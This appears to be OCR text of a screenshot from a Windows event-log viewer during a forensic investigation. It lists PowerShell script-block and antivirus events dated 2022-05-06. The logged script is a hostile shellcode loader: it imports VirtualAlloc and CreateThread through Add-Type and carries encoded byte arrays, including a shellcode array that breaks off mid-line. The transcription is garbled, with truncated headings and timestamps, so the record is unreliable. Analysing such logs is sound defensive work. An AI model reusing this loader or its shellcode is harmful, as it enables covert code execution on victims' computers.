 Map Description
ps1
Find
Time Created User Name Level Provider Payload
=
Map Description: (Count: 10)
Map Description: Contains contents of scripts run (Count: 2)
2022-05-06 15:40:31 Warning Microsoft-Windows-PowerShell 11$OleSPrlmhB = @", [DllImport("kernel32.dll")],
2022-05-06 15:43:51 Warning Microsoft-Windows-PowerShell 11# Create a new task action, $taskAction = New-S
Map Descript oftware (Count: 1)
2022-05-06 15:4 Antivirus4.18.2104.10{9C9B2265
Map Descript malware or other potentially
2022-05-06 15:4 Antivirus4.18.2104.10{9C9B2265
Cell contents
11$OleSPrlmhB = @", [DllImport("kernel32.dll")], public static extern IntPtr
VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);,
[DllImport("kernel32.dll")], public static extern IntPtr CreateThread(IntPtr
lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint
dwCreationFlags, IntPtr lpThreadId);, "@, [byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa,
0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2,
0x8e, 0xb3;, [byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2,
0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;, $tNZvQCljVk = Add-Type
-memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;,
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x0
3,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x99,0xde,0
x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3
,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x
80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,